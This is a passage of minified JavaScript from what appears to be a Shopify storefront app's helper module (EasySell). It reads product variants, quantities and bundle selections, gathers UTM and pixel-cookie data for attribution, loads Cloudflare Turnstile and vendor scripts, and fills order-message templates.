`))}},U=e=>{if(!e)return;const t=()=>{const r=document.querySelector(".shopify-payment-button__button");return r&&r.textContent!==e?(r.textContent=e,!0):!1};if(t())return;const o=new MutationObserver((r,n)=>{t()&&n.disconnect()});o.observe(document.body,{childList:!0,subtree:!0}),setTimeout(()=>o.disconnect(),1e4)},E=e=>{const t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t)},B=e=>{const t=document.createElement("script");t.innerHTML=e,document.body.appendChild(t)},V=e=>{const t=document.getElementById("es-css");t&&(t.disabled=!e,e?t.removeAttribute("disabled"):t.setAttribute("disabled","disabled"))},h=(e=null)=>{var c,l;const t=s.ES_CLOSEST_FORM,o=i=>{const m=new FormData(i),d=new URLSearchParams;for(const[p,u]of m)d.append(p,u);return d},r=document.querySelector('[name="es-quantity-picker"]');if(r!=null&&r.value)return parseInt(r.value);if(e){if(s.ES_QUANTITY_SELECTOR_OVERRIDE){const i=document.querySelector(s.ES_QUANTITY_SELECTOR_OVERRIDE);if(!isNaN(i==null?void 0:i.value))return parseInt(i.value)}if(t instanceof HTMLFormElement){const i=o(t);if(i.get("id")===e&&i.get("quantity")&&!isNaN(i.get("quantity")))return parseInt(i.get("quantity"))}}const n=t||document,a=((c=n.querySelector("[name='quantity']:checked"))==null?void 0:c.value)??((l=n.querySelector("[name='quantity']"))==null?void 0:l.value);return a?parseInt(a):void 0},b=()=>{var n,a,c,l,i,m,d,p,u,S,y;if(s.ES_VARIANT_SELECTOR_OVERRIDE){const f=document.querySelector(s.ES_VARIANT_SELECTOR_OVERRIDE);if(f&&((n=f.value)!=null&&n.trim()))return f.value.trim()}if(s.ES_CLOSEST_FORM){const f=s.ES_CLOSEST_FORM,g=f.querySelector("[name='id']");if(g){const T=g.getAttribute("value");if(T)return T;const I=g.value;if(I)return I;const R=(a=f.querySelector("[name='id'] option:not([disabled])"))==null?void 0:a.getAttribute("value");if(R)return R}}let e=C("variant");if(e&&e===s.ShopifyAnalytics.meta.selectedVariantId)return e;const t=(l=(c=document.querySelector('variant-picker input[type="radio"][data-variant-id]:checked'))==null?void 0:c.dataset)==null?void 0:l.variantId;if(t)return t;const o=(i=s.ES_INITIAL_PRODUCT)==null?void 0:i.id;if(o){const f=(m=document.querySelector(`form:has(input[name="product-id"][value="${o}"])`))==null?void 0:m.querySelector("[name='id']");if(f)return f.value.trim()}let r=(d=document.querySelector('[action$="/cart/add"]'))==null?void 0:d.querySelector("[name='id']");if((p=r==null?void 0:r.value)!=null&&p.trim()||(r=((S=(u=document.querySelector('form[method="post"] [name="add"]'))==null?void 0:u.closest("form"))==null?void 0:S.querySelector("[name='id']"))??document.querySelector("form:not([action^='http']) [name='id']")),(y=r==null?void 0:r.value)!=null&&y.trim())return r.value.trim();if(s.ES_SECTION_PRODUCT_HANDLE){const f=s.ES_SECTION_PRODUCT.variants.map(g=>`${g.id}`);return e&&f.includes(e)?e:s.ES_SECTION_PRODUCT.variants[0].id}return e||null},C=function(e){return new URL(s.location.href).searchParams.get(e)};function Y(e){var a;let t=!1,o=null;const r=c=>{o!==c&&(e.style.display=c?"flex":"none",o=c)},n=c=>{const l=c.getBoundingClientRect();return l.top>=0&&l.top<=s.innerHeight||l.bottom>=0&&l.bottom<=s.innerHeight};if(s.EASYSELL_CONFIG.settings.form_type==="popup"){const c=(a=document.querySelectorAll(".es-popup-button-product, .es-popup-button-cart"))==null?void 0:a[0];if(!c)return;const l=c.getBoundingClientRect().top+s.scrollY;document.addEventListener("scroll",()=>{t||(requestAnimationFrame(()=>{r(l<s.scrollY),t=!1}),t=!0)},{passive:!0})}else{const c=document.getElementById("es-form");if(!c)return;document.addEventListener("scroll",()=>{t||(requestAnimationFrame(()=>{r(!n(c)),t=!1}),t=!0)},{passive:!0})}}function G(){return h(b())}function H(){var e,t,o;try{if(((e=s.pmpr_cart_item)==null?void 0:e.length)>0)return s.pmpr_cart_item;const r=document.querySelector("kaching-bundle kaching-bundles-block");if(r){const a=((t=r.$$c)==null?void 0:t.selectedVariants())??[];if(a.length)return a.map(c=>({id:c.variantId,quantity:c.quantity,properties:c.properties}))}const n=document.querySelector("quantity-breaks");if(n){const a=n.formVariants??[];if(a.length)return typeof a[0]=="object"?a:a.map(c=>({id:c,quantity:1}))}if(((o=s.wideBundle)==null?void 0:o.isAutomaticDiscount)===!0){const a=wideBundle.getAutomaticDiscountCartItems();if((a==null?void 0:a.length)>0)return a}}catch{}}const z=()=>{var e,t,o,r;return((t=(e=s.ymq_option)==null?void 0:e.productInstance)==null?void 0:t.getAjaxDataByFormData())??((r=(o=document.querySelector("ymq-option"))==null?void 0:o.getProperties)==null?void 0:r.call(o))??null},Q=()=>{if(typeof UPLOADCARE_FIELD=="string"){const e=document.querySelectorAll(`[data-main^="${UPLOADCARE_FIELD}"] input[name^="properties"]`),t={};return e.forEach(o=>{const r=o.name.match(/^properties\[(.+?)\]$/);if(r){const n=r[1];t[n]=o.value}}),Object.keys(t).length>0?t:null}return null},W=()=>{const e=z();if(e)return e;const t=Q();if(t)return t;if(s.ES_CLOSEST_FORM||s.ES_PROPERTIES_FORM_SELECTOR){const o=s.ES_PROPERTIES_FORM_SELECTOR?document.querySelector(s.ES_PROPERTIES_FORM_SELECTOR):s.ES_CLOSEST_FORM;try{if(o){const r={};if(new FormData(o).forEach(function(n,a){a.startsWith("properties[")&&n&&(r[a.replace(/(^.*\[|\].*$)/g,"")]=n)}),Object.keys(r).length>0)return r}}catch(r){console.log(r)}}return null},J=(e,t)=>{const o=t?"customAttributes":"properties",r=t?"key":"name";return{[o]:Object.entries(e||{}).filter(([n,a])=>a!=null&&a!=="").map(([n,a])=>({[r]:n,value:a.toString()}))}};function K(e={}){var t,o;try{let r=s.location.search.substring(1);if(sessionStorage!=null&&sessionStorage.getItem(`${s.Shopify.shop}_landing_page`)&&(r+="&"+new URL(sessionStorage.getItem(`${s.Shopify.shop}_landing_page`)).search.substring(1)),r.indexOf("utm_")===-1){const l=_("_shopify_sa_p");l&&(r+="&"+l)}const n=r.split("&"),a=s.ES_ALL_QUERY?n:n.filter(function(l){return l.substring(0,4)==="utm_"}),c={};if(a.forEach(function(l){l.split("=")[1]&&(c[l.split("=")[0]]=l.split("=")[1])}),!((o=(t=s.ES_CONFIG)==null?void 0:t.settings)!=null&&o.include_utms_tags)&&(c.full_url=s.location.href,s.ES_ALL_QUERY)){const l=new URLSearchParams(location.search).get("gclid")||"";l&&(c.gclid=l),c.useragent=navigator.userAgent,c.referrer=document.referrer}return e=Object.fromEntries(Object.entries(e).map(([l,i])=>[l,String(i)])),{...c,...e}}catch{return{}}}const _=e=>{const t=`; ${document.cookie}`.split(`; ${e}=`);return t.length===2?t.pop().split(";").shift():""};function X(e){if(!e)return"";e!=null&&e.backgroundColor&&(e!=null&&e.background)&&delete e.backgroundColor;let t="";const o=r=>r.replace(/[A-Z]/g,n=>`-${n.toLowerCase()}`);return Object.keys(e).forEach(r=>{if(r==="animation")return;let n=e[r];r!="fontWeight"&&(isNaN(n)||(n=n+"px")),t+=`${o(r)}: ${n} !important;`}),e.boxShadowOpacity&&(t+=`box-shadow: 0 2px 7px 0 rgba(0, 0, 0, ${e.boxShadowOpacity/100}) !important;`),s.ES_NO_CSS_IMPORTANT&&(t=t.replace(/!important/g,"")),t}function Z(e,t,o=100,r=2e3){function n(c){const l=new Date().getTime();e()?t(!0):l-c>=r?t(!1):setTimeout(()=>{n(c)},o)}const a=new Date().getTime();n(a)}function v(e,...t){const o=r=>r&&typeof r=="object"&&!Array.isArray(r);try{if(!t.length)return e;const r=t.shift();if(o(e)&&o(r))for(const n in r)o(r[n])?(e[n]||Object.assign(e,{[n]:{}}),v(e[n],r[n])):Object.assign(e,{[n]:r[n]});return v(e,...t)}catch{return e}}function w(){try{const e=new Date().getTime(),t=Math.floor(Math.random()*1e9),o=navigator.userAgent;let r=0;for(let n=0;n<o.length;n++){const a=o.charCodeAt(n);r=(r<<5)-r+a,r=r&r}return r=Math.abs(r),`${e}${t}${r}`}catch(e){console.log(e)}return""+Date.now()}const ee=()=>{try{if(s.ES_CUSTOMER_ADDRESSES&&s.ES_CUSTOMER_ADDRESSES.length>0){const e=s.ES_CUSTOMER_ADDRESSES.find(t=>t.default===!0)??s.ES_CUSTOMER_ADDRESSES[0];e&&(e.address=e.address1,s.ES_CUSTOMER_EMAIL&&(e.email=s.ES_CUSTOMER_EMAIL),Object.entries(e).forEach(([t,o])=>{s.changeESFieldValue(t,o)}))}}catch(e){console.log(e)}};function te(e){const t=o=>o.offsetParent!==null;return new Promise(o=>{const r=document.querySelector(e);if(r&&t(r)){o();return}const n=new MutationObserver(a=>{const c=document.querySelector(e);c&&t(c)&&(n.disconnect(),o())});n.observe(document,{attributes:!0,childList:!0,subtree:!0})})}const re=()=>{try{const e=new URLSearchParams(location.search).get("fbclid")||"",t=_("_fbc");let o=null;if(t&&t.split(".").pop().length>10)o=t;else if(e&&e.length>10){const r=location.hostname.split(".").length-1,n=Math.round(Date.now());o=`fb.${r}.${n}.${e}`}return{fbp:_("_fbp"),fbc:o}}catch{return{}}};function oe(){O("https://challenges.cloudflare.com/turnstile/v0/api.js?onload=onloadTurnstileCallback"),s.onloadTurnstileCallback=()=>{turnstile.render("#es-cf-turnstile",{sitekey:s.EASYSELL_CONFIG.settings.botModeSitekey,appearance:s.EASYSELL_CONFIG.settings.botModeAppearance??"interaction-only",callback:function(e){s.ES_TOKEN=e}})}}function O(e){const t=document.createElement("script");t.src=e,t.async=!0,t.defer=!0,document.head.appendChild(t)}function ne(e){O(`https://analytics.geteasysell.com/xconnector.js?lockerOptionName=${e}`),E("#simple-limit-popup {z-index: 999999999999999 !important;}")}const se=()=>{try{sessionStorage!=null&&sessionStorage.getItem(`${s.Shopify.shop}_landing_page`)||sessionStorage.setItem(`${s.Shopify.shop}_landing_page`,s.location.href),typeof s.es_after_init_completed=="function"&&setTimeout(()=>{try{s.es_after_init_completed()}catch(e){console.log(e)}},500),s.EASYSELL_CONFIG.settings.bot_mode===!0&&oe()}catch(e){console.log(e)}},ae=e=>{var o;const t=[];return((o=s.pmpr_cart_item)==null?void 0:o.length)>0&&t.push("pumper_widget_order"),s.ES_TAG_BUMPS&&e&&e.length>0&&t.push(...e.map(r=>r.title)),t},ce=(e,t,o=!1)=>{var i,m,d,p;if(!e||!t)return e;const r=o?" - ":" <br> ",n=t.customer||{},a=t.shipping_address||{},c=t.line_items||[],l={"{{orderId}}":t.id,"{{order.id}}":t.id,"{{order.note_attributes}}":JSON.stringify(t.note_attributes),"{{orderName}}":t.name,"{{order.name}}":t.name,"{{order.number}}":t.name,"{{order.total}}":s.ES_FORMAT_CURRENCY(parseFloat(t.total_price??0)),"{{order.note}}":t.note??"","{{order.shipping_method}}":((m=(i=t.shipping_lines)==null?void 0:i[0])==null?void 0:m.title)??((d=t.shipping_line)==null?void 0:d.title)??"","{{order.products}}":c.map(u=>u.title).join(r),"{{order.products_urls}}":c.map(u=>u.handle).join(" - "),"{{product.title}}":c.map(u=>u.name).join(" - "),"{{order.items}}":c.map(u=>u.name).join(" - "),"{{order.variants}}":c.map(u=>u.name).join(" - "),"{{order.variants_title}}":c.map(u=>u.variant_title).join(" - "),"{{order.variant_ids}}":c.map(u=>u.variant_id).join(" - "),"{{order.quantity}}":c.map(u=>`${u.quantity} ${u.name}`).join(r),"{{order.total_quantity}}":c.reduce((u,S)=>u+(S.quantity||0),0),"{{customer.name}}":`${n.first_name??""} ${n.last_name??""}`,"{{customer.first_name}}":n.first_name,"{{customer.last_name}}":n.last_name,"{{customer.email}}":n.email??"","{{customer.phone}}":a.phone??"","{{customer.company}}":a.company??"","{{customer.address}}":`${a.address1??""} ${a.address2??""} ${a.province??""} ${a.city??""} ${a.zip??""} ${a.country??""}`,"{{customer.address1}}":a.address1??"","{{customer.address2}}":a.address2??"","{{customer.province}}":a.province??"","{{customer.city}}":a.city??"","{{customer.country}}":a.country??"","{{customer.zip}}":a.zip??"","{{locale}}":((p=s.Shopify)==null?void 0:p.locale)??""};return Object.entries(l).reduce((u,[S,y])=>u.replaceAll(S,y),e)},ie=async e=>{var t,o,r,n;try{const c=await fetch("/api/2025-07/graphql.json",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({query:`
      query ($cartId: ID!) {
        cart(id: $cartId) {
          lines(first: 50) {
            edges {
              node {
                ... on ComponentizableCartLine {
                  merchandise {
                    ... on ProductVariant { requiresComponents }
                  }
                }
              }
            }
          }
        }
      }`,variables:{cartId:`gid://shopify/Cart/${e}`}})});if(!c.ok)throw new Error("Network error: "+c.statusText);const l=((n=(r=(o=(t=await c.json())==null?void 0:t.data)==null?void 0:o.cart)==null?void 0:r.lines)==null?void 0:n.edges)??[];s.ES_IS_BUNDLE=l.some(i=>{var m,d;return((d=(m=i==null?void 0:i.node)==null?void 0:m.merchandise)==null?void 0:d.requiresComponents)===!0})}catch{s.ES_IS_BUNDLE=!1}};s.ES_GET_VARIANT_QUANTITY=h,s.ES_GET_VARIANT_ID=b,s.EasySellHelpers=s.EasySellHelpers||{logAppInfo:A,buildCheckoutLink:q,buildWhatsAppLink:$,buildButtonLink:L,isPageBuilder:F,getProductForm:k,getCartForm:x,showThanksModal:D,returnNodesToPreviousState:N,addListenerToSelector:j,removeElementBySelector:P,injectGlobalCSS:M,injectCss:E,injectCustomJS:B,toggleCSSConfig:V,getVariantQuantity:h,getVariantId:b,getCurrentQuantity:G,toggleStickyButtonOnScroll:Y,getBundlesAppUpdates:H,getProperties:W,formatProperties:J,getUtms:K,styleToStringStyle:X,waitForCondition:Z,mergeDeep:v,generateUniqueId:w,checkLoggedInCustomer:ee,waitForSelectorToBeVisible:te,getPixelCookies:re,afterInitCompleted:se,getCookie:_,getUrlParam:C,changeBuyNowTitle:U,getExtraTags:ae,loadXconnector:ne,replaceOrderVariables:ce,setIsRequiresComponents:ie}})(window);
